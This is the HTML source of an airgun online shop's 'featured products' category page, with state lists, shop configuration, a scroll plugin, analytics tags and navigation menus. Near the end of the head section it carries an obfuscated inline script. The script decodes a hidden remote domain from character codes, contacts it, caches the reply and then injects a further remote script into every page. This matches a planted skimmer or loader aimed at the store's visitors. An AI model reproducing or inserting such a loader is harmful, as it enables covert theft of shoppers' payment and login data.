cta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/en\/featured-products\/","meta":{"title":"featured products","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-45":true,"category-featured products":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/en\/featured-products\/","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/en\/address","addresses":"https:\/\/europeairguns.com\/en\/addresses","authentication":"https:\/\/europeairguns.com\/en\/start-session","cart":"https:\/\/europeairguns.com\/en\/shopping-trolley","category":"https:\/\/europeairguns.com\/en\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/en\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/en\/contact-us","discount":"https:\/\/europeairguns.com\/en\/discount","guest_tracking":"https:\/\/europeairguns.com\/en\/guest-order-tracking","history":"https:\/\/europeairguns.com\/en\/purchase-history","identity":"https:\/\/europeairguns.com\/en\/personal-data","index":"https:\/\/europeairguns.com\/en\/","my_account":"https:\/\/europeairguns.com\/en\/my-account","order_confirmation":"https:\/\/europeairguns.com\/en\/order-confirmation","order_detail":"https:\/\/europeairguns.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/en\/order-tracking","order":"https:\/\/europeairguns.com\/en\/order","order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/en\/invoices-payment","pagenotfound":"https:\/\/europeairguns.com\/en\/page-not-found","password":"https:\/\/europeairguns.com\/en\/recover-password","pdf_invoice":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/en\/discounted-products","product":"https:\/\/europeairguns.com\/en\/index.php?controller=product","search":"https:\/\/europeairguns.com\/en\/search","sitemap":"https:\/\/europeairguns.com\/en\/site-map","stores":"https:\/\/europeairguns.com\/en\/shops","supplier":"https:\/\/europeairguns.com\/en\/supplier","register":"https:\/\/europeairguns.com\/en\/start-session?create_account=1","order_login":"https:\/\/europeairguns.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/productos-destacados\/","en-gb":"https:\/\/europeairguns.com\/en\/featured-products\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/europeairguns.com\/en\/"},{"title":"featured products","url":"https:\/\/europeairguns.com\/en\/featured-products\/"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767698036,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/en/featured-products/" />

        <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-en country-us currency-eur layout-left-column page-category tax-display-disabled category-id-45 category-featured-products category-id-parent-2 category-depth-level-2">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Account</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/en/opc-checkout/index" class="dropdown-item">Go to cart</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/en/my-account"
					title="Log in to your customer account"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Sign in</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
		<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">English</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li >
			<a href="https://europeairguns.com/es/productos-destacados/" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li  class="current" >
			<a href="https://europeairguns.com/en/featured-products/" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
			<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">English</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li >
				<a href="https://europeairguns.com/es/productos-destacados/" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li  class="current" >
				<a href="https://europeairguns.com/en/featured-products/" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/featured-products/?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/featured-products/?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contact-us"><i class="fa fa-envelope-open-o"></i> Contact</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> Spain , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/en/air-guns/" >
						
												<span>Air guns</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/air-guns/air-rifles-pcp/" class=""><span>Air rifles PCP</span></a></li><li><a href="https://europeairguns.com/en/air-guns/pcp-air-pistol/" class=""><span>PCP air pistol</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/en/parts/" >
						
												<span>Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/parts/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-pull-pup/" class=""><span>Dreamline Pull Pup</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-tactical/" class=""><span>DRS 